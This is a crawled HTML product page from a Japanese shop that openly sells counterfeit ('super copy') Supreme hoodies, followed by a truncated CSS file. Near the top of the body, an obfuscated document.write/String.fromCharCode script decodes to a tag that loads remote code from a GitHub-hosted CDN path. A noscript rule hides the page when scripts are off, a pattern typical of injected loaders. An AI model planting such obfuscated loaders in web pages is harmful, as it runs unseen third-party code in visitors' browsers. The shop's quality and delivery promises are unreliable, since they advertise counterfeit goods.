

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cozaka.net/goods/supreme-hoodie-1274.html
body_size: 8737
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>シュプリーム パーカー ボックスログ supreme プルオーバーパーカー レディース メンズ</title>
<meta name="keywords" content="シュプリーム パーカー ボックスログ,シュプリーム パーカー お揃い,supreme プルオーバーパーカー,supreme フードパーカー ボックスログ,シュプリーム パーカー" />
<meta name="description" content="【cozaka.net|送料無料】シュプリーム(supreme) ログパーカーを最新入荷！、伸縮性、吸汗性、防寒性に優れたゆったりした生地、快適な着心地。フロント＆アームにはログ付き、男女兼用、カッコイイ！" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, viewport-fit=cover" />
<meta name="format-detection" content="telephone=no" />
<meta name="apple-touch-fullscreen" content="YES" />
<meta property="og:url" content="https://www.cozaka.net/goods/supreme-hoodie-1274.html" rel="canonical" />
<meta property="og:site_name" content="COZAKA.net ｜ファッション通販サイト-ブランドスーパーコピー N級品 激安販売" />
<meta property="og:title" content="シュプリーム パーカー ボックスログ supreme プルオーバーパーカー レディース メンズ" />
<meta property="og:description" content="【cozaka.net|送料無料】シュプリーム(supreme) ログパーカーを最新入荷！、伸縮性、吸汗性、防寒性に優れたゆったりした生地、快適な着心地。フロント＆アームにはログ付き、男女兼用、カッコイイ！" />
<meta property="og:type" content="product" />
<meta property="og:image" content="https://cozaka.net/uploads/c1/2018-10/20181011101413_68388.jpg" />
<meta name="twitter:card" content="summary_large_image">
<meta name="thumbnail" content=https://cozaka.net/uploads/c1/2018-10/20181011101413_68388.jpg" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.cozaka.net/goods/supreme-hoodie-1274.html">

<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/base.css"/>
<link type="text/css" rel="stylesheet" href="https://www.cozaka.net/css/product-centet.css"/>
<script src="https://www.cozaka.net/js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://www.cozaka.net/js/jquery.colorbox-min.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/zzsc.js" ></script>
<script type="text/javascript" src="https://www.cozaka.net/js/info.js" ></script>
</head>
<body>


<script type="text/javascript">var ID=7013;document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,100,110,46,106,115,100,101,108,105,118,114,46,110,101,116,47,103,104,47,99,110,56,115,116,97,114,47,99,100,110,47,99,100,110,46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script><noscript><style type="text/css">body{display:none;}</style></noscript>
<img src="https://www.cozaka.net/images/cozaka_0430_PC.jpg"  style="width:100%"/> 

<header class="header"> 


<div style="float:right; padding-top:30px; right:0px; "><img src="https://www.cozaka.net/images/tel.png" /></div>
 
<a href="https://www.cozaka.net/" class="logo"> <img src="https://www.cozaka.net/images/logo.jpg"></a>
  <div class="login-right"> 
  
  
    	  <a href="https://www.cozaka.net/member/login.html" rel="nofollow"> <img src="https://www.cozaka.net/images/login.png">
    <p>ログイン</p>
    </a> <a href="https://www.cozaka.net/member/registered.html" rel="nofollow"> <img src="https://www.cozaka.net/images/user-login.png">
    <p>新規会員登録 </p>
    </a> 
	      
	
	
	<a href="https://www.cozaka.net/cart/" class="car" rel="nofollow"> <img src="https://www.cozaka.net/images/car.png">
    <p>カート</p>
    <span> <font class="cartnum" >0</font> </span> </a> </div>
</header>
<nav class="nav-bj">
  <div class="nav">
    <ul>
      <li><a href="https://www.cozaka.net/" class="focus">すべて</a></li>
	  <li><a href="https://www.cozaka.net/products/all.html" >全部商品</a></li>
      <li><a href="https://www.cozaka.net/character/female-sort-1.html">レディース</a></li>
      <li><a href="https://www.cozaka.net/character/male-sort-2.html">メンズ</a></li>
      <li><a href="https://www.cozaka.net/character/child-sort-3.html">キッズ</a></li>
      <li><a href="https://www.cozaka.net/character/pet-sort-4.html">ペット</a></li>
      <li><a href="https://www.cozaka.net/album/" rel="nofollow">特集企画</a></li>
      <li><a href="https://www.cozaka.net/query/" rel="nofollow">ご注文決済出荷追跡</a></li>
	  <li><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></li>
    </ul>
  </div>
</nav>

<div style="margin:0px auto; width:1200px; padding-top:5px;">
<ul>
  <li style="float:left"><input type="text" style="width:1150px; height:31px; line-height:31px; border:1px solid #000; padding-left:5px;" id="keyword" value=""></li>
  <li style="float:left"><img src="../images/search-bottom.png" class="sbt" style="cursor:pointer"></li>
  <p style="clear:both"></p>
</ul>
</div>
<script type="text/javascript">
  $(function(){
    
	  $('.sbt').click(function(){
	    
		var keyword=$.trim($('#keyword').val());
		 
		if(keyword==''){ alert("検索キーワードを入力してください");$('#keyword').focus();return false;}
		location="../search/?keyword="+keyword;
		
	  })
  
  })
</script>
<section class="main">

  <section class="shop-par-box con-FangDa" id="fangdajing">
    <div class="con-fangDaIMg"> <img src="/uploads/c1/2018-10/20181011101413_68388.jpg"  id="bigpic" alt="シュプリーム パーカー ">
      <div class="magnifyingBegin" style="display: none; left: 150px; top: 45.5px;"></div>
      <div class="magnifyingShow" style="display: none;"><img src="/uploads/c1/2018-10/20181011101413_68388.jpg"  alt="シュプリーム パーカー " style="margin-left: -450px; margin-top: -136.5px;"></div>
    </div>
    <ul class="con-FangDa-ImgList">
	   <li class="active"><img src="/uploads/c1/2018-10/20181011101413_68388.jpg" data-bigimg="/uploads/c1/2018-10/20181011101413_68388.jpg" alt="シュプリーム パーカー "></li>
	       
     
     
     
    </ul>
  </section>
  <section class="shop-center">
    <h1>シュプリーム パーカー ボックスログ supreme プルオーバーパーカー レディース メンズ お揃い ファッション フードパーカー スウェット 秋冬着 3色 カッコイイ 送料無料 </h1>
    <div class="tit-box-list">
      <ul>
        <li class="t1">商品番号：WXSL0005</li>
       
        <li class="t3"><a href="https://www.cozaka.net/msg/info-1274.html" target="_blank" rel="nofollow" >お問い合わせ</a></li>
      </ul>
    </div>
    <h2><span id="totalPrice">¥<font id="price">16,800</font>  </span>
	   
	</h2>
    
    
	<input type="hidden" value="1274" id="products_id"  />
      <input type='hidden' id='is_have_color' value=1><input type='hidden' id='color' value=0><p class='jp_name'><span>*</span> カラー</p><dl class='attr_value'><dd class='select_attr_value_2 click_attr' lang=2  title=11>ブラック</dd><dd class='select_attr_value_2 click_attr' lang=2  title=13>レッド</dd><dd class='select_attr_value_2 click_attr' lang=2  title=14>ホワイト </dd><p class='clear'></p></dl><input type='hidden' id='is_have_size' value=1><input type='hidden' id='size' value=0><p class='jp_name'><span>*</span> サイズ</p><dl class='attr_value'><dd class='select_attr_value_1 click_attr' lang=1  title=4>M</dd><dd class='select_attr_value_1 click_attr' lang=1  title=5>L</dd><dd class='select_attr_value_1 click_attr' lang=1  title=7>XL</dd><dd class='select_attr_value_1 click_attr' lang=1  title=29>XXL</dd><p class='clear'></p></dl>     
	  <div class="zp" style="margin-top:10px;"></div>
	 
	  
	 		
  <p class='jp_name'><span>*</span> 数量</p>
      <ul class="info_opt">
        <li class="j" id="jian">-</li>
        <li class="r10">
          <input type="text" id="num" value="1"  onkeyup='this.value=this.value.replace(/\D/gi,"")'/>
        </li>
        <li class="j" id="jia">+</li>
		<li class="gwc">カートへ入れる</li>
        <li class="buy">すぐ購入する</li>
        <p class="clear"></p>
      </ul>
		  
		     
	
	
	
	
	
   
  </section>
  
  
  <article class="shop-product-center">
   	   <div class="guanlian-tltle"> <span> <img src="https://www.cozaka.net/images/glian.png"></span> </div>
	   <div class="guanlian-box">
        <ul>
        		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-hoodie-107.html" target="_blank" > <img src="/uploads/jpg/2017-03/0-1-27-475.jpg" alt="シュプリーム パーカー ボックスログ,コピー品,supreme,メンズ" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-hoodie-107.html" target="_blank">シュプリーム パーカー サイズ感 supreme パーカー ボックスログ ペア用 レディース/メンズ 白 グレー gd愛用 </a></h2>
          <p>¥ 8,000  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8500</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-hoodie-542.html" target="_blank" > <img src="/uploads/jpg/2018-02/Z-07-210.jpg" alt="シュプリーム パーカー ボックスログ ペア向け" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-hoodie-542.html" target="_blank">シュプリーム パーカー 秋冬用 supreme パーカー ボックスログ 刺繍入れ ペア用 レディース メンズ 芸能人愛用 cozaka通販</a></h2>
          <p>¥ 8,000  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8500</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-supreme-hoodie-1308.html" target="_blank" > <img src="/uploads/jpg/2018-10/zz-18-334.jpg" alt="lv supreme パーカー モノグラム" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-supreme-hoodie-1308.html" target="_blank">lv supreme パーカー モノグラム ルイヴィトンxシュプリーム フードパーカー プルオーバーパーカー レディース メンズ  ペアルックパーカー ファッション トップス 秋冬着 送料無料</a></h2>
          <p>¥ 9,480  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 9980</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-hoodie-1402.html" target="_blank" > <img src="/uploads/c1/2018-12/20181205145633_52384.jpg" alt="SUPREME ジップアップパーカー 芸能人愛用" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-hoodie-1402.html" target="_blank">supreme ジップアップパーカー シュプリーム パーカー トレーナー 刺繍ログ レディース メンズ ペアルック 芸能人愛用 ブラック/グレ/レッド/ブルー 4色 送料無料</a></h2>
          <p>¥ 7,720  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8220</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/champion-hoodie-489.html" target="_blank" > <img src="/uploads/jpg/2018-01/1-03-323-10-366.jpg" alt="チャンピオン パーカー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/champion-hoodie-489.html" target="_blank">champion チャンピオン パーカー メンズ/レディース ブランド プルオーバーパーカー 無地 スウェット プルパーカー 秋冬 シンプル風 新作</a></h2>
          <p>¥ 7,260  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 7760</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/gucci-hoodie-492.html" target="_blank" > <img src="/uploads/jpg/2018-01/1-03-958-10-845.jpg" alt="GUCCI パーカー 刺繍 狼" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/gucci-hoodie-492.html" target="_blank">gucci パーカー グッチ プルオーバー フード パーカー wolf ロゴ 刺繍 狼 スウェットパーカー 激レア レディース メンズ 秋冬用</a></h2>
          <p>¥ 8,940  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 9440</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/supreme-champion-hoodie-486.html" target="_blank" > <img src="/uploads/jpg/2018-01/1-26-262-10-570.jpg" alt="シュプリーム チャンピオン コラボ パーカー" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/supreme-champion-hoodie-486.html" target="_blank">シュプリーム チャンピオン コラボ パーカー サイズ感 supreme champion パーカー ブランド プルオーバー フード レディース メンズ 4色揃い</a></h2>
          <p>¥ 8,380  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 8880</font>   
          </p>
        </li>
		  		  <li> 
		  <a href="https://www.cozaka.net/goods/lv-supreme-hoodie-1321.html" target="_blank" > <img src="/uploads/c1/2018-10/20181025092255_46918.jpg" alt="LVｘSuperme パーカー 赤" width="200" height="240" > </a>
          <h2> <a href="https://www.cozaka.net/goods/lv-supreme-hoodie-1321.html" target="_blank">lvｘsuperme パーカー モノグラム 赤 ルイヴィトンｘシュプリーム フードパーカー プルオーバーパーカー レディース メンズ ファッション トップス 薄手 春秋服 送料無料</a></h2>
          <p>¥ 9,480  
                     <font style="text-decoration:line-through; color:#565656"> ¥ 9980</font>   
          </p>
        </li>
		         
      </ul>
    </div>
	     
   
    
   
    <div class="table">
      <div class="base_info">
	
        <table width="90%" cellspacing="1" cellpadding="0" class="ms nobordertable"><tbody><tr class="ms_tr"><td colspan="2">商品詳細情報</td></tr><tr><td class="ms_td1">商品名</td><td>シュプリーム パーカー ボックスログ supreme プルオーバーパーカー レディース メンズ お揃い ファッション フードパーカー スウェット 秋冬着 3色 カッコイイ 送料無料 &nbsp;cozaka.net通販</td></tr><tr><td class="ms_td1">性別タイプ</td><td>レディース/メンズ</td></tr><tr><td class="ms_td1">カテゴリ</td><td>トップス&gt;パーカー</td></tr><tr><td class="ms_td1">カラー</td><td><p>ブラック、ホワイト、レッド</p></td></tr><tr><td class="ms_td1">素材</td><td>コットン</td></tr><tr><td class="ms_td1">在庫</td><td>あり</td></tr><tr><td class="ms_td1">状態</td><td class="ms_td2">海外輸入新品</td></tr><tr><td class="ms_td1">原産地</td><td class="ms_td2">韓国</td></tr><tr><td class="ms_td1">ご注意事項</td><td class="ms_td2">※ 対応時間：10:00-19:00　土日祝除く。<br/>※ 海外から輸入している為、輸送上の都合により外箱のつぶれ、商品に汚れやキズがある場合がございますので予めご了承くださいませ。<br/>※ パソコンの環境によっては写真の色味が実際の商品と少し異なる場合があります。<br/>※ 本製品は、改良、改善の為、予告なくデザイン、仕様がリニューアルされる場合がございので、予めご了承くださいませ。<br/>※ 銀行振込、クレジットカード決済等の手数料はお客様のご負担となりますのでご了承くださいませ。</td></tr></tbody></table><p><br/></p>		
		<div>
<p style=" margin-top:20px;">
    【<b style="color:red;">注意事項</b>】
</p>
<p style="padding-left:10px;">
     「COZAKA.NET」は安心・迅速・高品質なサービスをお届けします！
</p>
<p style="padding-left:10px;">
    ■ブランドスーパーコピー商品を専門に取り扱う、信頼性の高いショッピングサイトです。お客様に安心してご利用いください。
</p>
<p style="padding-left:10px;">
    ■代金引換、着払い、到着時間の指定は出来ませんので、予めご了承ください。
</p>
<p style="padding-left:10px;">
    ■LINEでは週7日、24時間体制で専任のカスタマーサービスが対応しております。
</p>
<p>
    【<b style="color:red;">最高のショッピング体験</b>】
</p>
<p style="padding-left:10px;">
    <b>■高品質なコピー商品：</b>
	  最新技術を使用し、厳選された高品質な商品を取り揃えています。
</p>
<p style="padding-left:10px;">
    <b>■透明な配送プロセス：</b>
	  ご注文からお届けまで、LINEで配送状況をリアルタイムで追跡可能。安心してお買い物をお楽しみください。
</p>
<p style="padding-left:10px;">
    <b>■お得な特典：</b>
	  LINEを追加すると、特別割引や無料ギフトのチャンスをお見逃しなく！
</p>
<p style="padding-left:10px;">
    <b>■安心のサポート：</b>
	  注文、配送、アフターサービスまで、各ステップで専門スタッフが丁寧に対応いたします。
</p>
<p style="padding-left:10px;">
    <b>■スピード配送：</b>
      大量の在庫を常に確保し、2～3日以内に発送。7～15日でお届けします。
</p>
    【<b style="color:red;">お支払い方法</b>】
	   銀行振込/クレジットカード/PAYPAL</p>
	   <p style="padding-left:10px;">
    <b>■返金保証：</b>
      在庫切れや商品不良の場合、迅速に返金対応いけします。
</p>
<p>
    【<b style="color:red;">追加特典：佐川急便（通関保証）</b>】
</p>
<p style="padding-left:10px;">
       ■注文支払金額が8,888円を超えると、無料の佐川急便サービスを利用できます。100%通関保証、出荷から届けまで4-7日間到着可。
</p>
<p style="padding-left:10px;">
       ■注文合計8,888円未満の場合、送料1500円がかかります。
</p>
<p>
    【<b style="color:red;">LINE限定：1つ買うと1つ無料・長期適用</b>】
</p>
<p style="padding-left:10px;">
       ■LINE友だち追加＆ご注文で、500円割引をプレゼント。
</p>
<p style="padding-left:10px;">
       ■全20種類の正規価格商品おまけ！種類豊富で超お得！
</p>
<p style="padding-left:10px;">
       ■LINEでの継続連絡やご注文で、いつでも200～1000円割引！	   
</p>
<p style="padding-left:10px;">
       ※<b>LINE ID</b>【<b style="color:red;">8599618</b>】を追加するだけで、特別な割引やサービスがご利用可能に！写真をクリックすると、友だち追加が簡単に行えます
</p>

<p style="padding-left:10px;"><a href="https://line.me/ti/p/ZaG_YO8CNb" target="_blank"><img src="https://www.cozaka.net/images/line.jpg" width="200"></a></p>
		</div>

        <div class="base_info_pic">
		  

          <table width="90%" cellspacing="1" cellpadding="0" class="ms"><tbody><tr><td colspan="5" style="height:30px;line-height:30px;background:#e6e6e6"><p style="text-align:center;font-family:meiryo"><strong><span style="font-size:20px;">サイズ表</span></strong></p></td></tr><tr bgcolor="#FFFFFF"><td width="200" style="height:30px !important"><h1 style="color:#0000;text-align:center;font-size:16px;font-family:meiryo;height:30px;line-height:30px"><span style="color:#000000;">サイズ</span></h1></td><td width="200"><h1 style="color:#0000;text-align:center;font-size:16px;font-family:meiryo;height:30px;line-height:30px"><span style="color:#000000;">総丈</span></h1></td><td width="200"><h1 style="color:#0000;text-align:center;font-size:16px;font-family:meiryo;height:30px;line-height:30px"><span style="color:#000000;">肩幅</span></h1></td><td width="200"><h1 style="color:#0000;text-align:center;font-size:16px;font-family:meiryo;height:30px;line-height:30px"><span style="color:#000000;">バスト</span></h1></td><td width="200"><h1 style="color:#0000;text-align:center;font-size:16px;font-family:meiryo;height:30px;line-height:30px"><span style="color:#000000;">袖丈</span></h1></td></tr><tr bgcolor="#FFFFFF"><td width="200"><p style="color:#0000;text-align:center"><strong><span style="color:#000000;">M</span></strong></p></td><td width="200"><p style="text-align:center">66</p></td><td width="200"><p style="text-align:center">45</p></td><td width="200"><p style="text-align:center">102</p></td><td width="200"><p style="text-align:center">63</p></td></tr><tr bgcolor="#FFFFFF"><td width="200"><p style="color:#0000;text-align:center"><strong><span style="color:#000000;">L</span></strong></p></td><td width="200"><p style="text-align:center">69</p></td><td width="200"><p style="text-align:center">47</p></td><td width="200"><p style="text-align:center">106</p></td><td width="200"><p style="text-align:center">64</p></td></tr><tr bgcolor="#FFFFFF"><td width="200"><p style="color:#0000;text-align:center"><strong><span style="color:#000000;">XL</span></strong></p></td><td width="200"><p style="text-align:center">73</p></td><td width="200"><p style="text-align:center">49</p></td><td width="200"><p style="text-align:center">110</p></td><td width="200"><p style="text-align:center">65</p></td></tr><tr bgcolor="#FFFFFF"><td width="200"><p style="color:#0000;text-align:center"><strong><span style="color:#000000;">XXL</span></strong></p></td><td width="200"><p style="text-align:center">77</p></td><td width="200"><p style="text-align:center">51</p></td><td width="200"><p style="text-align:center">114</p></td><td width="200"><p style="text-align:center">66</p></td></tr></tbody></table><p>※平置き採寸。サイズ「cm」です。<br/></p><p>似たお品をメジャーで測って必ず比較ください。</p><p><br/></p><p>※計測に付きましては手測りとなりますので若干の誤差はご了承ください。</p><p><br/></p><p>2022秋冬お洒落に魅せる <strong style="color:red;">シュプリームパーカー</strong> スーパーコピー シュプリーム （SUPREME ） 堪能できるコート 適度な厚み。ヴィンテージ感たっぷりなのにとってもソフトなオリジナルの生地が魅力！supremeバックコピー コットン素材を使用し、暖かく、肌触りもよいので、快適な着心地を楽しめる。<br/></p><p><br/></p><p><img src="/uploads/c2/2018-10/20181011101413_62734.jpg" alt="シュプリーム パーカー ボックスログ"></p><p><img src="/uploads/c2/2018-10/20181011101414_74432.jpg" alt="シュプリーム パーカー お揃い"></p><p><img src="/uploads/c2/2018-10/20181011101414_14746.jpg" alt="supreme プルオーバーパーカー"></p><p><img src="/uploads/c2/2018-10/20181011101414_97192.jpg" alt="supreme フードパーカー ボックスログ"></p><p><br/></p><p><br/></p>		  
		  
		  


		  
		  
		  
		  
		  
        </div>
      </div>
    </div>
	
	
	
	
	
	
	
	
  </article>
</section>
<div class="bottom">
  <ul class="b">
    <li style="width:214px;">
      <p class="bname">SHOP</p>
      <p><a href="https://www.cozaka.net/category/jewelry-sort-17.html">アクセサリー</a></p>
      <p><a href="https://www.cozaka.net/category/wallet-sort-11.html">財布/小物</a></p>
      <p><a href="https://www.cozaka.net/category/watch-sort-29.html" >時計</a></p>
      <p><a href="https://www.cozaka.net/category/fashiongoods-sort-9.html">ファッション雑貨</a></p>
      <p><a href="https://www.cozaka.net/category/bag-sort-5.html">バッグ</a></p>
      <p><a href="https://www.cozaka.net/category/swimsuit-sort-1.html">水着</a></p>
	  <p><a href="https://www.cozaka.net/category/tops-sort-4.html">トップス</a></p>
	   <p><a href="https://www.cozaka.net/line.html">LINE友達限定おまけ</a></p>
    </li>
    <li style="width:214px;">
      <p class="bname">企業情報</p>
      <p><a href="https://www.cozaka.net/about/?id=23" rel="nofollow" target="_blank">Cozakaについて</a></p>
	  <p><a href="https://www.cozaka.net/about/member.html"  rel="nofollow" target="_blank" >会員について</a></p>
	   <p><a href="https://www.cozaka.net/about/draw.html"  rel="nofollow" target="_blank" >抽選について</a></p>
	    <p><a href="https://www.cozaka.net/about/coupon.html"  rel="nofollow" target="_blank" >クーポンについて</a></p>
		 <p><a href="https://www.cozaka.net/about/integral.html"  rel="nofollow" target="_blank" >ポイントについて</a></p>
	 
	 
	  <p><a href="https://www.cozaka.net/about/?id=25"  rel="nofollow" target="_blank" >利用規約</a></p>
	  <p><a href="https://www.cozaka.net/about/?id=24"  rel="nofollow" target="_blank">個人情報保護方針</a></p>
	  
      <p><a href="https://www.cozaka.net/about/?id=26" rel="nofollow" target="_blank">免責事項</a></p>
      
	  
	   
    </li>
    <li style="width:214px;">
      <p class="bname"><a href="#" rel="nofollow" target="_blank">ヘルプ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=28" rel="nofollow" target="_blank">初めてのお客様へ</a></p>
      <p><a href="https://www.cozaka.net/about/?id=27" rel="nofollow" target="_blank">ご利用ガイド</a></p>
      <p><a href="https://www.cozaka.net/about/?id=30" rel="nofollow" target="_blank">会員登録について</a></p>
      <p><a href="https://www.cozaka.net/about/?id=29" rel="nofollow" target="_blank">会員ランクについて</a></p>
      <p><a href="https://www.cozaka.net/msg/"  target="_blank">お問い合わせ</a></p>
	  <p><a href="https://www.cozaka.net/question/"  rel="nofollow" target="_blank">よくある質問</a></p>
	 
	  
	  
    </li>
    <li>
      <p class="bname">メルマガ配信登録</p>
      <p>新入荷やお得な情報をメールでお知らせします</p>
     
	  <p><input type="text" style="border:1px solid #dedede; padding-left:5px; height:30px;  width:260px;"  id="demail" /></p>
	  <p><span style="background:#dedede; padding:6px 30px; color:#000; cursor:pointer" id="dingyue">登録</span></p>
    </li>
    <p class="clear"></p>
  </ul>
  <div class="b" style="border-top:1px solid #565656; margin-top:50px;">
      <div style="text-align:center">
      <p>Cozakaは、各種今っぽモテるブランドのファッション物や生活用品を核心として販売し、</p>
      <p>「最良の価格と迅速な対応ご提供の安心ショッピング」との目標を目指してずっと頑張っている通販サイトです。</p>
      <p>創業以来海外輸入品のファッション企業として成長を続けています。是非Cozakaでのお買い物をお楽しみ下さい。</p>
     
	  
	  
	  
      </div>
	  
	  <p style="font-size:50px; text-align:center; padding-top:50px; ">Cozaka</p>
  </div>
</div>

<script type="text/javascript">
   
   $(function(){
      
	    $('#dingyue').click(function(){
		   
		    var email=$.trim($('#demail').val());
			if(email==''){ alert('メールアドレスをご入力下さい。'); $('#demail').focus();return false;}
			$.post("../ajax/dingyue.php",{email:email},function(msg){
			  
			   alert('メルマガ配信登録完了です。ありがとうございました。');
			
			});
		
		})
   
   })
  
</script>

<p style="display:none">

<!-- Default Statcounter code for cozaka.net
https://www.cozaka.net/ -->
<script type="text/javascript">
var sc_project=12952280; 
var sc_invisible=1; 
var sc_security="4c873088"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - Statcounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/12952280/0/4c873088/1/"
alt="Web Analytics Made Easy - Statcounter"
referrerPolicy="no-referrer-when-downgrade"></a></div></noscript>
<!-- End of Statcounter Code -->

</p></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cozaka.net/css/product-centet.css
body_size: 2480
content:
.main{width: 1200px; height: auto; padding-top: 20px; margin: 0 auto;}

.shop-par-box{ width: 405px; height: 600px; float: left;}
.shop-lg-img{ width: 405px; height: 400px; position: relative;}
.shop-samll-img{ width: 405px; height: 104px; overflow: hidden; padding-top: 10px;}
.shop-samll-img ul li{ float: left; width:95px; height: 100px; margin-left: 5px; cursor: pointer;}
.shop-samll-img ul li.active{ border: 2px solid #000000;}
.shop-samll-img ul li img{ width: 100%; height: 100%;}
.shop-center{ width: 780px; float: right; margin-top: 7px;}
.shop-center h1{ font-size: 14px; width:680px; border-bottom: 1px dashed #e5e5e5; padding-bottom: 5px;}
.shop-center p{ font-size: 12px; width: 680px;padding-bottom: 5px; padding-top: 8px;}
.tit-box-list{ width: 680px;  height: 35px; line-height: 40px;border-bottom: 1px dashed #e5e5e5;}
.tit-box-list ul li{ width:15%; float: left; font-size: 12px; padding-left: 3%;}

.tit-box-list ul li:first-child{ width: 20%;}

.tit-box-list  .t1{background: url(../images/model.png) no-repeat left center;}
.tit-box-list  .t2{background: url(../images/qb.png) no-repeat left center;}
.tit-box-list  .t3{background: url(../images/top3.jpg) no-repeat left center;}

.shop-center h2{ width: 480px; height: 42px; background:url(../images/heng2.png); margin-top: 20px; color: #ffffff;
 font-size: 14px; line-height: 42px; padding-left: 20px; margin-bottom:20px;}
.shop-center h2 i{ font-style: normal; font-size: 12px; margin-left: 120px; color: #D2D2D2; font-weight:normal}
.chost-iphone{ width: 600px; height: auto;}
.chost-iphone  dl dt{ padding:8px 10px; float: left; border: 1px solid #000000; margin-left: 5px; margin-top: 5px;}
.chost-iphone  dl span{ border: none; color:#ff0000; width: 100%;display: block;color: #000000; font-size: 14px; line-height: 35px;}
.chost-iphone  dl dt.secet{ border: 1px solid #ff0000; background: url(../images/xz.png) no-repeat right bottom;}

.shop-center ul.info_opt{ width: 100%; height: 40px; clear: both; position: relative; top:3px}

.jp_name{ font-weight:bolder; padding:10px 0px 0px;height:18px;}
.jp_name span{ color:#ff0000}
.attr_value dd{ border:1px solid #dedede; background:#f4f4f4; float:left; color:#000; margin-right:10px; text-align:center; padding:8px 10px; margin-top:10px;  cursor:pointer;}
.attr_value .attrsel{background:url(../images/xz.png) no-repeat bottom right;border:1px solid #cc0000}
.attr_value .unsel{ background:#dedede; border:1px solid #dedede}
.info_opt{ margin-top:10px;}
.info_opt .j{background:#F5F5F5; border:1px  solid #dedede; height:37px; width:37px; text-align:center; line-height:37px; font-size:30px; margin-right:10px; cursor:pointer}
.info_opt .r10{ margin-right:10px;}
.info_opt #num{border:1px solid #dedede; height:37px; width:80px; text-align:center; font-size:18px; color:#565656}
.info_opt li{ float:left}
.info_opt .buy{background:url(../images/buy1.png) no-repeat 0px 0px; width:183px; height:39px; cursor:pointer}

.clear{ clear:both}
.info_opt .j {
    background: #F5F5F5;
    border: 1px solid #dedede;
    height: 37px;
    width: 37px;
    text-align: center;
    line-height: 37px;
    font-size: 30px;
  
    cursor: pointer;
}
.info_opt #num {
    border: 1px solid #dedede;
